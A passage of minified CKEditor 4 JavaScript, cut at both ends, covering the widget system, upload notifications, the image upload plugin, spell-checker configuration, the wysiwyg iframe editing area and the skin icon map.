var d=a(b);if(!c&&!d){var e=this.editor.editable();do b=b.getParent();while(b&&!b.equals(e)&&!(d=a(b)))}return this.instances[d]||null}}(),initOn:function(a,b,c){b?"string"==typeof b&&(b=this.registered[b]):b=this.registered[a.data("widget")];if(!b)return null;var e=this.wrapElement(a,b.name);return e?e.hasClass("cke_widget_new")?(a=new d(this,this._.nextId++,a,b,c),a.isInited()?this.instances[a.id]=a:null):this.getByElement(a):null},initOnAll:function(a){a=(a||this.editor.editable()).find(".cke_widget_new");
for(var b=[],c,e=a.count();e--;)(c=this.initOn(a.getItem(e).getFirst(d.isDomWidgetElement)))&&b.push(c);return b},onWidget:function(a){var b=Array.prototype.slice.call(arguments);b.shift();for(var c in this.instances){var d=this.instances[c];d.name==a&&d.on.apply(d,b)}this.on("instanceCreated",function(c){c=c.data;c.name==a&&c.on.apply(c,b)})},parseElementClasses:function(a){if(!a)return null;a=CKEDITOR.tools.trim(a).split(/\s+/);for(var b,c={},d=0;b=a.pop();)-1==b.indexOf("cke_")&&(c[b]=d=1);return d?
c:null},wrapElement:function(a,b){var c=null,d,f;if(a instanceof CKEDITOR.dom.element){b=b||a.data("widget");d=this.registered[b];if(!d)return null;if((c=a.getParent())&&c.type==CKEDITOR.NODE_ELEMENT&&c.data("cke-widget-wrapper"))return c;a.hasAttribute("data-cke-widget-keep-attr")||a.data("cke-widget-keep-attr",a.data("widget")?1:0);a.data("widget",b);(f=w(d,a.getName()))&&e(a);c=new CKEDITOR.dom.element(f?"span":"div");c.setAttributes(p(f,b));c.data("cke-display-name",d.pathName?d.pathName:a.getName());
a.getParent(!0)&&c.replace(a);a.appendTo(c)}else if(a instanceof CKEDITOR.htmlParser.element){b=b||a.attributes["data-widget"];d=this.registered[b];if(!d)return null;if((c=a.parent)&&c.type==CKEDITOR.NODE_ELEMENT&&c.attributes["data-cke-widget-wrapper"])return c;"data-cke-widget-keep-attr"in a.attributes||(a.attributes["data-cke-widget-keep-attr"]=a.attributes["data-widget"]?1:0);b&&(a.attributes["data-widget"]=b);(f=w(d,a.name))&&e(a);c=new CKEDITOR.htmlParser.element(f?"span":"div",p(f,b));c.attributes["data-cke-display-name"]=
d.pathName?d.pathName:a.name;d=a.parent;var g;d&&(g=a.getIndex(),a.remove());c.add(a);d&&q(d,g,c)}return c},_tests_createEditableFilter:f};CKEDITOR.event.implementOn(a.prototype);d.prototype={addClass:function(a){this.element.addClass(a);this.wrapper.addClass(d.WRAPPER_CLASS_PREFIX+a)},applyStyle:function(a){E(this,a,1)},checkStyleActive:function(a){a=J(a);var b;if(!a)return!1;for(;b=a.pop();)if(!this.hasClass(b))return!1;return!0},destroy:function(a){this.fire("destroy");if(this.editables)for(var b in this.editables)this.destroyEditable(b,
a);a||("0"==this.element.data("cke-widget-keep-attr")&&this.element.removeAttribute("data-widget"),this.element.removeAttributes(["data-cke-widget-data","data-cke-widget-keep-attr"]),this.element.removeClass("cke_widget_element"),this.element.replace(this.wrapper));this.wrapper=null},destroyEditable:function(a,b){var c=this.editables[a];c.removeListener("focus",G);c.removeListener("blur",K);this.editor.focusManager.remove(c);b||(this.repository.destroyAll(!1,c),c.removeClass("cke_widget_editable"),
c.removeClass("cke_widget_editable_focused"),c.removeAttributes(["contenteditable","data-cke-widget-editable","data-cke-enter-mode"]));delete this.editables[a]},edit:function(){var a={dialog:this.dialog},b=this;if(!1===this.fire("edit",a)||!a.dialog)return!1;this.editor.openDialog(a.dialog,function(a){var c,d;!1!==b.fire("dialog",a)&&(c=a.on("show",function(){a.setupContent(b)}),d=a.on("ok",function(){var c,d=b.on("data",function(a){c=1;a.cancel()},null,null,0);b.editor.fire("saveSnapshot");a.commitContent(b);
d.removeListener();c&&(b.fire("data",b.data),b.editor.fire("saveSnapshot"))}),a.once("hide",function(){c.removeListener();d.removeListener()}))});return!0},getClasses:function(){return this.repository.parseElementClasses(this.element.getAttribute("class"))},hasClass:function(a){return this.element.hasClass(a)},initEditable:function(a,b){var d=this._findOneNotNested(b.selector);return d&&d.is(CKEDITOR.dtd.$editable)?(d=new c(this.editor,d,{filter:f.call(this.repository,this.name,a,b)}),this.editables[a]=
d,d.setAttributes({contenteditable:"true","data-cke-widget-editable":a,"data-cke-enter-mode":d.enterMode}),d.filter&&d.data("cke-filter",d.filter.id),d.addClass("cke_widget_editable"),d.removeClass("cke_widget_editable_focused"),b.pathName&&d.data("cke-display-name",b.pathName),this.editor.focusManager.add(d),d.on("focus",G,this),CKEDITOR.env.ie&&d.on("blur",K,this),d._.initialSetData=!0,d.setData(d.getHtml()),!0):!1},_findOneNotNested:function(a){a=this.wrapper.find(a);for(var b,c,e=0;e<a.count();e++)if(b=
a.getItem(e),c=b.getAscendant(d.isDomWidgetWrapper),this.wrapper.equals(c))return b;return null},isInited:function(){return!(!this.wrapper||!this.inited)},isReady:function(){return this.isInited()&&this.ready},focus:function(){var a=this.editor.getSelection();if(a){var b=this.editor.checkDirty();a.fake(this.wrapper);!b&&this.editor.resetDirty()}this.editor.focus()},removeClass:function(a){this.element.removeClass(a);this.wrapper.removeClass(d.WRAPPER_CLASS_PREFIX+a)},removeStyle:function(a){E(this,
a,0)},setData:function(a,b){var c=this.data,d=0;if("string"==typeof a)c[a]!==b&&(c[a]=b,d=1);else{var e=a;for(a in e)c[a]!==e[a]&&(d=1,c[a]=e[a])}d&&this.dataReady&&(Q(this),this.fire("data",c));return this},setFocused:function(a){this.wrapper[a?"addClass":"removeClass"]("cke_widget_focused");this.fire(a?"focus":"blur");return this},setSelected:function(a){this.wrapper[a?"addClass":"removeClass"]("cke_widget_selected");this.fire(a?"select":"deselect");return this},updateDragHandlerPosition:function(){var a=
this.editor,b=this.element.$,c=this._.dragHandlerOffset,b={x:b.offsetLeft,y:b.offsetTop-15};c&&b.x==c.x&&b.y==c.y||(c=a.checkDirty(),a.fire("lockSnapshot"),this.dragHandlerContainer.setStyles({top:b.y+"px",left:b.x+"px",display:"block"}),a.fire("unlockSnapshot"),!c&&a.resetDirty(),this._.dragHandlerOffset=b)}};CKEDITOR.event.implementOn(d.prototype);d.getNestedEditable=function(a,b){return!b||b.equals(a)?null:d.isDomNestedEditable(b)?b:d.getNestedEditable(a,b.getParent())};d.isDomDragHandler=function(a){return a.type==
CKEDITOR.NODE_ELEMENT&&a.hasAttribute("data-cke-widget-drag-handler")};d.isDomDragHandlerContainer=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_widget_drag_handler_container")};d.isDomNestedEditable=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("data-cke-widget-editable")};d.isDomWidgetElement=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("data-widget")};d.isDomWidgetWrapper=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("data-cke-widget-wrapper")};
d.isDomWidget=function(a){return a?this.isDomWidgetWrapper(a)||this.isDomWidgetElement(a):!1};d.isParserWidgetElement=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&!!a.attributes["data-widget"]};d.isParserWidgetWrapper=function(a){return a.type==CKEDITOR.NODE_ELEMENT&&!!a.attributes["data-cke-widget-wrapper"]};d.WRAPPER_CLASS_PREFIX="cke_widget_wrapper_";c.prototype=CKEDITOR.tools.extend(CKEDITOR.tools.prototypedCopy(CKEDITOR.dom.element.prototype),{setData:function(a){this._.initialSetData||
this.editor.widgets.destroyAll(!1,this);this._.initialSetData=!1;a=this.editor.dataProcessor.toHtml(a,{context:this.getName(),filter:this.filter,enterMode:this.enterMode});this.setHtml(a);this.editor.widgets.initOnAll(this)},getData:function(){return this.editor.dataProcessor.toDataFormat(this.getHtml(),{context:this.getName(),filter:this.filter,enterMode:this.enterMode})}});var U=/^(?:<(?:div|span)(?: data-cke-temp="1")?(?: id="cke_copybin")?(?: data-cke-temp="1")?>)?(?:<(?:div|span)(?: style="[^"]+")?>)?<span [^>]*data-cke-copybin-start="1"[^>]*>.?<\/span>([\s\S]+)<span [^>]*data-cke-copybin-end="1"[^>]*>.?<\/span>(?:<\/(?:div|span)>)?(?:<\/(?:div|span)>)?$/i,
T={37:1,38:1,39:1,40:1,8:1,46:1};CKEDITOR.plugins.widget=d;d.repository=a;d.nestedEditable=c}(),function(){function a(a,b,d){this.editor=a;this.notification=null;this._message=new CKEDITOR.template(b);this._singularMessage=d?new CKEDITOR.template(d):null;this._tasks=[];this._doneTasks=this._doneWeights=this._totalWeights=0}function d(a){this._weight=a||1;this._doneWeight=0;this._isCanceled=!1}CKEDITOR.plugins.add("notificationaggregator",{requires:"notification"});a.prototype={createTask:function(a){a=
a||{};var b=!this.notification,d;b&&(this.notification=this._createNotification());d=this._addTask(a);d.on("updated",this._onTaskUpdate,this);d.on("done",this._onTaskDone,this);d.on("canceled",function(){this._removeTask(d)},this);this.update();b&&this.notification.show();return d},update:function(){this._updateNotification();this.isFinished()&&this.fire("finished")},getPercentage:function(){return 0===this.getTaskCount()?1:this._doneWeights/this._totalWeights},isFinished:function(){return this.getDoneTaskCount()===
this.getTaskCount()},getTaskCount:function(){return this._tasks.length},getDoneTaskCount:function(){return this._doneTasks},_updateNotification:function(){this.notification.update({message:this._getNotificationMessage(),progress:this.getPercentage()})},_getNotificationMessage:function(){var a=this.getTaskCount(),b={current:this.getDoneTaskCount(),max:a,percentage:Math.round(100*this.getPercentage())};return(1==a&&this._singularMessage?this._singularMessage:this._message).output(b)},_createNotification:function(){return new CKEDITOR.plugins.notification(this.editor,
{type:"progress"})},_addTask:function(a){a=new d(a.weight);this._tasks.push(a);this._totalWeights+=a._weight;return a},_removeTask:function(a){var b=CKEDITOR.tools.indexOf(this._tasks,a);-1!==b&&(a._doneWeight&&(this._doneWeights-=a._doneWeight),this._totalWeights-=a._weight,this._tasks.splice(b,1),this.update())},_onTaskUpdate:function(a){this._doneWeights+=a.data;this.update()},_onTaskDone:function(){this._doneTasks+=1;this.update()}};CKEDITOR.event.implementOn(a.prototype);d.prototype={done:function(){this.update(this._weight)},
update:function(a){if(!this.isDone()&&!this.isCanceled()){a=Math.min(this._weight,a);var b=a-this._doneWeight;this._doneWeight=a;this.fire("updated",b);this.isDone()&&this.fire("done")}},cancel:function(){this.isDone()||this.isCanceled()||(this._isCanceled=!0,this.fire("canceled"))},isDone:function(){return this._weight===this._doneWeight},isCanceled:function(){return this._isCanceled}};CKEDITOR.event.implementOn(d.prototype);CKEDITOR.plugins.notificationAggregator=a;CKEDITOR.plugins.notificationAggregator.task=
d}(),"use strict",function(){CKEDITOR.plugins.add("uploadwidget",{requires:"widget,clipboard,filetools,notificationaggregator",init:function(a){a.filter.allow("*[!data-widget,!data-cke-upload-id]")}});CKEDITOR.fileTools||(CKEDITOR.fileTools={});CKEDITOR.tools.extend(CKEDITOR.fileTools,{addUploadWidget:function(a,d,c){var b=CKEDITOR.fileTools,g=a.uploadRepository,l=c.supportedTypes?10:20;if(c.fileToElement)a.on("paste",function(c){c=c.data;var e=a.widgets.registered[d],h=c.dataTransfer,l=h.getFilesCount(),
f=e.loadMethod||"loadAndUpload",n,p;if(!c.dataValue&&l)for(p=0;p<l;p++)if(n=h.getFile(p),!e.supportedTypes||b.isTypeSupported(n,e.supportedTypes)){var q=e.fileToElement(n);n=g.create(n,void 0,e.loaderType);q&&(n[f](e.uploadUrl,e.additionalRequestParameters),CKEDITOR.fileTools.markElement(q,d,n.id),"loadAndUpload"!=f&&"upload"!=f||e.skipNotifications||CKEDITOR.fileTools.bindNotifications(a,n),c.dataValue+=q.getOuterHtml())}},null,null,l);CKEDITOR.tools.extend(c,{downcast:function(){return new CKEDITOR.htmlParser.text("")},
init:function(){var b=this,c=this.wrapper.findOne("[data-cke-upload-id]").data("cke-upload-id"),d=g.loaders[c],l=CKEDITOR.tools.capitalize,f,n;d.on("update",function(g){if(b.wrapper&&b.wrapper.getParent()){a.fire("lockSnapshot");g="on"+l(d.status);if("function"!==typeof b[g]||!1!==b[g](d))n="cke_upload_"+d.status,b.wrapper&&n!=f&&(f&&b.wrapper.removeClass(f),b.wrapper.addClass(n),f=n),"error"!=d.status&&"abort"!=d.status||a.widgets.del(b);a.fire("unlockSnapshot")}else CKEDITOR.instances[a.name]&&
a.editable().find('[data-cke-upload-id\x3d"'+c+'"]').count()||d.abort(),g.removeListener()});d.update()},replaceWith:function(b,c){if(""===b.trim())a.widgets.del(this);else{var d=this==a.widgets.focused,g=a.editable(),f=a.createRange(),l,p;d||(p=a.getSelection().createBookmarks());f.setStartBefore(this.wrapper);f.setEndAfter(this.wrapper);d&&(l=f.createBookmark());g.insertHtmlIntoRange(b,f,c);a.widgets.checkWidgets({initOnlyNew:!0});a.widgets.destroy(this,!0);d?(f.moveToBookmark(l),f.select()):a.getSelection().selectBookmarks(p)}},
_getLoader:function(){var a=this.wrapper.findOne("[data-cke-upload-id]");return a?this.editor.uploadRepository.loaders[a.data("cke-upload-id")]:null}});a.widgets.add(d,c)},markElement:function(a,d,c){a.setAttributes({"data-cke-upload-id":c,"data-widget":d})},bindNotifications:function(a,d){function c(){b=a._.uploadWidgetNotificaionAggregator;if(!b||b.isFinished())b=a._.uploadWidgetNotificaionAggregator=new CKEDITOR.plugins.notificationAggregator(a,a.lang.uploadwidget.uploadMany,a.lang.uploadwidget.uploadOne),
b.once("finished",function(){var c=b.getTaskCount();0===c?b.notification.hide():b.notification.update({message:1==c?a.lang.uploadwidget.doneOne:a.lang.uploadwidget.doneMany.replace("%1",c),type:"success",important:1})})}var b,g=null;d.on("update",function(){!g&&d.uploadTotal&&(c(),g=b.createTask({weight:d.uploadTotal}));g&&"uploading"==d.status&&g.update(d.uploaded)});d.on("uploaded",function(){g&&g.done()});d.on("error",function(){g&&g.cancel();a.showNotification(d.message,"warning")});d.on("abort",
function(){g&&g.cancel();CKEDITOR.instances[a.name]&&a.showNotification(a.lang.uploadwidget.abort,"info")})}})}(),"use strict",function(){function a(a){9>=a&&(a="0"+a);return String(a)}function d(b){var d=new Date,d=[d.getFullYear(),d.getMonth()+1,d.getDate(),d.getHours(),d.getMinutes(),d.getSeconds()];c+=1;return"image-"+CKEDITOR.tools.array.map(d,a).join("")+"-"+c+"."+b}var c=0;CKEDITOR.plugins.add("uploadimage",{requires:"uploadwidget",onLoad:function(){CKEDITOR.addCss(".cke_upload_uploading img{opacity: 0.3}")},
init:function(a){if(CKEDITOR.plugins.clipboard.isFileApiSupported){var c=CKEDITOR.fileTools,l=c.getUploadUrl(a.config,"image");l&&(c.addUploadWidget(a,"uploadimage",{supportedTypes:/image\/(jpeg|png|gif|bmp)/,uploadUrl:l,fileToElement:function(){var a=new CKEDITOR.dom.element("img");a.setAttribute("src","[data-uri]\x3d");return a},parts:{img:"img"},onUploading:function(a){this.parts.img.setAttribute("src",a.data)},
onUploaded:function(a){var b=this.parts.img.$;this.replaceWith('\x3cimg src\x3d"'+a.url+'" width\x3d"'+(a.responseData.width||b.naturalWidth)+'" height\x3d"'+(a.responseData.height||b.naturalHeight)+'"\x3e')}}),a.on("paste",function(k){if(k.data.dataValue.match(/<img[\s\S]+data:/i)){k=k.data;var e=document.implementation.createHTMLDocument(""),e=new CKEDITOR.dom.element(e.body),h,m,f;e.data("cke-editable",1);e.appendHtml(k.dataValue);h=e.find("img");for(f=0;f<h.count();f++){m=h.getItem(f);var n=m.getAttribute("src"),
p=n&&"data:"==n.substring(0,5),q=null===m.data("cke-realelement");p&&q&&!m.data("cke-upload-id")&&!m.isReadOnly(1)&&(p=(p=n.match(/image\/([a-z]+?);/i))&&p[1]||"jpg",n=a.uploadRepository.create(n,d(p)),n.upload(l),c.markElement(m,"uploadimage",n.id),c.bindNotifications(a,n))}k.dataValue=e.getHtml()}}))}}})}(),CKEDITOR.plugins.add("wsc",{requires:"dialog",parseApi:function(a){a.config.wsc_onFinish="function"===typeof a.config.wsc_onFinish?a.config.wsc_onFinish:function(){};a.config.wsc_onClose="function"===
typeof a.config.wsc_onClose?a.config.wsc_onClose:function(){}},parseConfig:function(a){a.config.wsc_customerId=a.config.wsc_customerId||CKEDITOR.config.wsc_customerId||"1:ua3xw1-2XyGJ3-GWruD3-6OFNT1-oXcuB1-nR6Bp4-hgQHc-EcYng3-sdRXG3-NOfFk";a.config.wsc_customDictionaryIds=a.config.wsc_customDictionaryIds||CKEDITOR.config.wsc_customDictionaryIds||"";a.config.wsc_userDictionaryName=a.config.wsc_userDictionaryName||CKEDITOR.config.wsc_userDictionaryName||"";a.config.wsc_customLoaderScript=a.config.wsc_customLoaderScript||
CKEDITOR.config.wsc_customLoaderScript;a.config.wsc_interfaceLang=a.config.wsc_interfaceLang;CKEDITOR.config.wsc_cmd=a.config.wsc_cmd||CKEDITOR.config.wsc_cmd||"spell";CKEDITOR.config.wsc_version="v4.3.0-master-d769233";CKEDITOR.config.wsc_removeGlobalVariable=!0},onLoad:function(a){"moono-lisa"==(CKEDITOR.skinName||a.config.skin)&&CKEDITOR.document.appendStyleSheet(this.path+"skins/"+CKEDITOR.skin.name+"/wsc.css")},init:function(a){var d=CKEDITOR.env;this.parseConfig(a);this.parseApi(a);a.addCommand("checkspell",
new CKEDITOR.dialogCommand("checkspell")).modes={wysiwyg:!CKEDITOR.env.opera&&!CKEDITOR.env.air&&document.domain==window.location.hostname&&!(d.ie&&(8>d.version||d.quirks))};"undefined"==typeof a.plugins.scayt&&a.ui.addButton&&a.ui.addButton("SpellChecker",{label:a.lang.wsc.toolbar,click:function(a){var b=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.container.getText():a.document.getBody().getText();(b=b.replace(/\s/g,""))?a.execCommand("checkspell"):alert("Nothing to check!")},toolbar:"spellchecker,10"});
CKEDITOR.dialog.add("checkspell",this.path+(CKEDITOR.env.ie&&7>=CKEDITOR.env.version?"dialogs/wsc_ie.js":window.postMessage?"dialogs/wsc.js":"dialogs/wsc_ie.js"))}}),function(){function a(a){function b(a){var c=!1;f.attachListener(f,"keydown",function(){var b=e.getBody().getElementsByTag(a);if(!c){for(var d=0;d<b.count();d++)b.getItem(d).setCustomData("retain",!0);c=!0}},null,null,1);f.attachListener(f,"keyup",function(){var b=e.getElementsByTag(a);c&&(1==b.count()&&!b.getItem(0).getCustomData("retain")&&
CKEDITOR.tools.isEmpty(b.getItem(0).getAttributes())&&b.getItem(0).remove(1),c=!1)})}var c=this.editor,e=a.document,h=e.body,m=e.getElementById("cke_actscrpt");m&&m.parentNode.removeChild(m);(m=e.getElementById("cke_shimscrpt"))&&m.parentNode.removeChild(m);(m=e.getElementById("cke_basetagscrpt"))&&m.parentNode.removeChild(m);h.contentEditable=!0;CKEDITOR.env.ie&&(h.hideFocus=!0,h.disabled=!0,h.removeAttribute("disabled"));delete this._.isLoadingData;this.$=h;e=new CKEDITOR.dom.document(e);this.setup();
this.fixInitialSelection();var f=this;CKEDITOR.env.ie&&!CKEDITOR.env.edge&&e.getDocumentElement().addClass(e.$.compatMode);CKEDITOR.env.ie&&!CKEDITOR.env.edge&&c.enterMode!=CKEDITOR.ENTER_P?b("p"):CKEDITOR.env.edge&&15>CKEDITOR.env.version&&c.enterMode!=CKEDITOR.ENTER_DIV&&b("div");if(CKEDITOR.env.webkit||CKEDITOR.env.ie&&10<CKEDITOR.env.version)e.getDocumentElement().on("mousedown",function(a){a.data.getTarget().is("html")&&setTimeout(function(){c.editable().focus()})});d(c);try{c.document.$.execCommand("2D-position",
!1,!0)}catch(n){}(CKEDITOR.env.gecko||CKEDITOR.env.ie&&"CSS1Compat"==c.document.$.compatMode)&&this.attachListener(this,"keydown",function(a){var b=a.data.getKeystroke();if(33==b||34==b)if(CKEDITOR.env.ie)setTimeout(function(){c.getSelection().scrollIntoView()},0);else if(c.window.$.innerHeight>this.$.offsetHeight){var d=c.createRange();d[33==b?"moveToElementEditStart":"moveToElementEditEnd"](this);d.select();a.data.preventDefault()}});CKEDITOR.env.ie&&this.attachListener(e,"blur",function(){try{e.$.selection.empty()}catch(a){}});
CKEDITOR.env.iOS&&this.attachListener(e,"touchend",function(){a.focus()});h=c.document.getElementsByTag("title").getItem(0);h.data("cke-title",h.getText());CKEDITOR.env.ie&&(c.document.$.title=this._.docTitle);CKEDITOR.tools.setTimeout(function(){"unloaded"==this.status&&(this.status="ready");c.fire("contentDom");this._.isPendingFocus&&(c.focus(),this._.isPendingFocus=!1);setTimeout(function(){c.fire("dataReady")},0)},0,this)}function d(a){function b(){var d;a.editable().attachListener(a,"selectionChange",
function(){var b=a.getSelection().getSelectedElement();b&&(d&&(d.detachEvent("onresizestart",c),d=null),b.$.attachEvent("onresizestart",c),d=b.$)})}function c(a){a.returnValue=!1}if(CKEDITOR.env.gecko)try{var d=a.document.$;d.execCommand("enableObjectResizing",!1,!a.config.disableObjectResizing);d.execCommand("enableInlineTableEditing",!1,!a.config.disableNativeTableHandles)}catch(h){}else CKEDITOR.env.ie&&11>CKEDITOR.env.version&&a.config.disableObjectResizing&&b(a)}function c(){var a=[];if(8<=CKEDITOR.document.$.documentMode){a.push("html.CSS1Compat [contenteditable\x3dfalse]{min-height:0 !important}");
var b=[],c;for(c in CKEDITOR.dtd.$removeEmpty)b.push("html.CSS1Compat "+c+"[contenteditable\x3dfalse]");a.push(b.join(",")+"{display:inline-block}")}else CKEDITOR.env.gecko&&(a.push("html{height:100% !important}"),a.push("img:-moz-broken{-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}"));a.push("html{cursor:text;*cursor:auto}");a.push("img,input,textarea{cursor:default}");return a.join("\n")}var b;CKEDITOR.plugins.add("wysiwygarea",{init:function(a){a.config.fullPage&&a.addFeature({allowedContent:"html head title; style [media,type]; body (*)[id]; meta link [*]",
requiredContent:"body"});a.addMode("wysiwyg",function(c){function d(e){e&&e.removeListener();a.editable(new b(a,h.$.contentWindow.document.body));a.setData(a.getData(1),c)}var e="document.open();"+(CKEDITOR.env.ie?"("+CKEDITOR.tools.fixDomain+")();":"")+"document.close();",e=CKEDITOR.env.air?"javascript:void(0)":CKEDITOR.env.ie&&!CKEDITOR.env.edge?"javascript:void(function(){"+encodeURIComponent(e)+"}())":"",h=CKEDITOR.dom.element.createFromHtml('\x3ciframe src\x3d"'+e+'" frameBorder\x3d"0"\x3e\x3c/iframe\x3e');
h.setStyles({width:"100%",height:"100%"});h.addClass("cke_wysiwyg_frame").addClass("cke_reset");e=a.ui.space("contents");e.append(h);var m=CKEDITOR.env.ie&&!CKEDITOR.env.edge||CKEDITOR.env.gecko;if(m)h.on("load",d);var f=a.title,n=a.fire("ariaEditorHelpLabel",{}).label;f&&(CKEDITOR.env.ie&&n&&(f+=", "+n),h.setAttribute("title",f));if(n){var f=CKEDITOR.tools.getNextId(),p=CKEDITOR.dom.element.createFromHtml('\x3cspan id\x3d"'+f+'" class\x3d"cke_voice_label"\x3e'+n+"\x3c/span\x3e");e.append(p,1);h.setAttribute("aria-describedby",
f)}a.on("beforeModeUnload",function(a){a.removeListener();p&&p.remove()});h.setAttributes({tabIndex:a.tabIndex,allowTransparency:"true"});!m&&d();a.fire("ariaWidget",h)})}});CKEDITOR.editor.prototype.addContentsCss=function(a){var b=this.config,c=b.contentsCss;CKEDITOR.tools.isArray(c)||(b.contentsCss=c?[c]:[]);b.contentsCss.push(a)};b=CKEDITOR.tools.createClass({$:function(){this.base.apply(this,arguments);this._.frameLoadedHandler=CKEDITOR.tools.addFunction(function(b){CKEDITOR.tools.setTimeout(a,
0,this,b)},this);this._.docTitle=this.getWindow().getFrame().getAttribute("title")},base:CKEDITOR.editable,proto:{setData:function(a,b){var d=this.editor;if(b)this.setHtml(a),this.fixInitialSelection(),d.fire("dataReady");else{this._.isLoadingData=!0;d._.dataStore={id:1};var e=d.config,h=e.fullPage,m=e.docType,f=CKEDITOR.tools.buildStyleHtml(c()).replace(/<style>/,'\x3cstyle data-cke-temp\x3d"1"\x3e');h||(f+=CKEDITOR.tools.buildStyleHtml(d.config.contentsCss));var n=e.baseHref?'\x3cbase href\x3d"'+
e.baseHref+'" data-cke-temp\x3d"1" /\x3e':"";h&&(a=a.replace(/<!DOCTYPE[^>]*>/i,function(a){d.docType=m=a;return""}).replace(/<\?xml\s[^\?]*\?>/i,function(a){d.xmlDeclaration=a;return""}));a=d.dataProcessor.toHtml(a);h?(/<body[\s|>]/.test(a)||(a="\x3cbody\x3e"+a),/<html[\s|>]/.test(a)||(a="\x3chtml\x3e"+a+"\x3c/html\x3e"),/<head[\s|>]/.test(a)?/<title[\s|>]/.test(a)||(a=a.replace(/<head[^>]*>/,"$\x26\x3ctitle\x3e\x3c/title\x3e")):a=a.replace(/<html[^>]*>/,"$\x26\x3chead\x3e\x3ctitle\x3e\x3c/title\x3e\x3c/head\x3e"),
n&&(a=a.replace(/<head[^>]*?>/,"$\x26"+n)),a=a.replace(/<\/head\s*>/,f+"$\x26"),a=m+a):a=e.docType+'\x3chtml dir\x3d"'+e.contentsLangDirection+'" lang\x3d"'+(e.contentsLanguage||d.langCode)+'"\x3e\x3chead\x3e\x3ctitle\x3e'+this._.docTitle+"\x3c/title\x3e"+n+f+"\x3c/head\x3e\x3cbody"+(e.bodyId?' id\x3d"'+e.bodyId+'"':"")+(e.bodyClass?' class\x3d"'+e.bodyClass+'"':"")+"\x3e"+a+"\x3c/body\x3e\x3c/html\x3e";CKEDITOR.env.gecko&&(a=a.replace(/<body/,'\x3cbody contenteditable\x3d"true" '),2E4>CKEDITOR.env.version&&
(a=a.replace(/<body[^>]*>/,"$\x26\x3c!-- cke-content-start --\x3e")));e='\x3cscript id\x3d"cke_actscrpt" type\x3d"text/javascript"'+(CKEDITOR.env.ie?' defer\x3d"defer" ':"")+"\x3evar wasLoaded\x3d0;function onload(){if(!wasLoaded)window.parent.CKEDITOR.tools.callFunction("+this._.frameLoadedHandler+",window);wasLoaded\x3d1;}"+(CKEDITOR.env.ie?"onload();":'document.addEventListener("DOMContentLoaded", onload, false );')+"\x3c/script\x3e";CKEDITOR.env.ie&&9>CKEDITOR.env.version&&(e+='\x3cscript id\x3d"cke_shimscrpt"\x3ewindow.parent.CKEDITOR.tools.enableHtml5Elements(document)\x3c/script\x3e');
n&&CKEDITOR.env.ie&&10>CKEDITOR.env.version&&(e+='\x3cscript id\x3d"cke_basetagscrpt"\x3evar baseTag \x3d document.querySelector( "base" );baseTag.href \x3d baseTag.href;\x3c/script\x3e');a=a.replace(/(?=\s*<\/(:?head)>)/,e);this.clearCustomData();this.clearListeners();d.fire("contentDomUnload");var p=this.getDocument();try{p.write(a)}catch(q){setTimeout(function(){p.write(a)},0)}}},getData:function(a){if(a)return this.getHtml();a=this.editor;var b=a.config,c=b.fullPage,d=c&&a.docType,h=c&&a.xmlDeclaration,
m=this.getDocument(),c=c?m.getDocumentElement().getOuterHtml():m.getBody().getHtml();CKEDITOR.env.gecko&&b.enterMode!=CKEDITOR.ENTER_BR&&(c=c.replace(/<br>(?=\s*(:?$|<\/body>))/,""));c=a.dataProcessor.toDataFormat(c);h&&(c=h+"\n"+c);d&&(c=d+"\n"+c);return c},focus:function(){this._.isLoadingData?this._.isPendingFocus=!0:b.baseProto.focus.call(this)},detach:function(){var a=this.editor,c=a.document,d;try{d=a.window.getFrame()}catch(e){}b.baseProto.detach.call(this);this.clearCustomData();c.getDocumentElement().clearCustomData();
CKEDITOR.tools.removeFunction(this._.frameLoadedHandler);d&&d.getParent()?(d.clearCustomData(),(a=d.removeCustomData("onResize"))&&a.removeListener(),d.remove()):CKEDITOR.warn("editor-destroy-iframe")}}})}(),CKEDITOR.config.disableObjectResizing=!1,CKEDITOR.config.disableNativeTableHandles=!0,CKEDITOR.config.disableNativeSpellChecker=!0,CKEDITOR.config.plugins="dialogui,dialog,a11yhelp,about,basicstyles,bidi,blockquote,notification,button,toolbar,clipboard,panelbutton,panel,floatpanel,colorbutton,colordialog,copyformatting,menu,contextmenu,dialogadvtab,div,elementspath,enterkey,entities,popup,filetools,filebrowser,find,fakeobjects,flash,floatingspace,listblock,richcombo,font,format,forms,horizontalrule,htmlwriter,iframe,image,indent,indentblock,indentlist,justify,menubutton,language,link,list,liststyle,magicline,maximize,newpage,pagebreak,pastefromword,pastetext,preview,print,removeformat,resize,save,scayt,selectall,showblocks,showborders,smiley,sourcearea,specialchar,stylescombo,tab,table,tabletools,tableselection,templates,undo,lineutils,widgetselection,widget,notificationaggregator,uploadwidget,uploadimage,wsc,wysiwygarea",
CKEDITOR.config.skin="moono-lisa",function(){var a=function(a,c){var b=CKEDITOR.getUrl("plugins/"+c);a=a.split(",");for(var g=0;g<a.length;g++)CKEDITOR.skin.icons[a[g]]={path:b,offset:-a[++g],bgsize:a[++g]}};CKEDITOR.env.hidpi?a("about,0,,bold,24,,italic,48,,strike,72,,subscript,96,,superscript,120,,underline,144,,bidiltr,168,,bidirtl,192,,blockquote,216,,copy-rtl,240,,copy,264,,cut-rtl,288,,cut,312,,paste-rtl,336,,paste,360,,bgcolor,384,,textcolor,408,,copyformatting,432,,creatediv,456,,find-rtl,480,,find,504,,replace,528,,flash,552,,button,576,,checkbox,600,,form,624,,hiddenfield,648,,imagebutton,672,,radio,696,,select-rtl,720,,select,744,,textarea-rtl,768,,textarea,792,,textfield-rtl,816,,textfield,840,,horizontalrule,864,,iframe,888,,image,912,,indent-rtl,936,,indent,960,,outdent-rtl,984,,outdent,1008,,justifyblock,1032,,justifycenter,1056,,justifyleft,1080,,justifyright,1104,,language,1128,,anchor-rtl,1152,,anchor,1176,,link,1200,,unlink,1224,,bulletedlist-rtl,1248,,bulletedlist,1272,,numberedlist-rtl,1296,,numberedlist,1320,,maximize,1344,,newpage-rtl,1368,,newpage,1392,,pagebreak-rtl,1416,,pagebreak,1440,,pastefromword-rtl,1464,,pastefromword,1488,,pastetext-rtl,1512,,pastetext,1536,,preview-rtl,1560,,pr